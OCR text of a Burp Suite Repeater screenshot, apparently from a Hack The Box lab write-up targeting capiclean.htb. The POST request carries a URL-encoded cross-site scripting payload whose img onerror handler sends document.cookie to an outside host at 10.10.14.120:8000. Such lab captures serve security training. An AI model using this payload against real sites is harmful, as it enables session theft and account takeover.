 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://capiclean.htb
0 Connection: close
1 Referer: http://capiclean.htb/quote
2 Upgrade-Insecure-Requests: 1
3
4 service=
%3Cimg%20src%3Dx%20onerror%3Dfetch(%22http%3A%2F%2F10.10.14.120%3A8000%2F%22%2Bdocument.
cookie)%3B%3E&email=test%40test.com